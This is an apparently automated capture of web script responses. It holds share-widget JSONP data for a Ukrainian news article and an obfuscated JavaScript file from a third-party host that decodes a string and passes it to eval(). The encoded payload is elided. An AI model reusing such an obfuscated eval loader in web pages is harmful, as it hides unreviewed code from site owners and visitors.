

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYzMzY5MjExOC1hbnRvbi1wb2x5YWtvdi1wb21lci1hLWFubmktc2tvcm9ob2Qtc3RhbG8tcG9nYW5vLXlhay10c2UuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768780638078443
body_size: 328
content:
callback__utl_cb_share_1768780638078443([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"bd":1,"vb":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1633692118-anton-polyakov-pomer-a-anni-skorohod-stalo-pogano-yak-tse.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1633692118-anton-polyakov-pomer-a-anni-skorohod-stalo-pogano-yak-tse.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768780637078273
body_size: 397
content:
cb__utl_cb_share_1768780637078273('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2503
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"lInWczNHu",46,2,40))